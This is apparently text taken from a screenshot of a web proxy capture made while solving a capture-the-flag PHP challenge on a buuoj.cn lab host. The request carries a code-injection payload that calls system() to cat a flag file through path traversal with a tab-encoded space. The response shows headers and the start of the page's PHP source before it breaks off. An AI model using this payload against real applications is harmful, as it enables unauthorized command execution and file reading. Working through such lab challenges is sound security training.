 Request
Pretty Raw Hex \n
1 GET /?action=upload&data=
<?system("cat %09../../../../../flllllll1112222222lag")?>
HTTP/1.1
2 Host: 06a9a5f3-3eeb-4d30-984f-3e81bef2e4d4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
9 Upgrade-Insecure-Requests : 1
10 Pragma: no-cache
11 Cache-Control : no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Mar 2022 12:14:01 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 5615
6 Connection : close
7 Vary: Accept-Encoding
8 X-Powered-By : PHP/7.0.33
9
10 <code>
<span style="color: #000000 ">
11 <span style="color: #0000BB ">
&lt;?php<br />
error_reporting
</span>
<span style="color: #007700 ">
(
</span>
<span style="color: #0000BB ">
0
</span>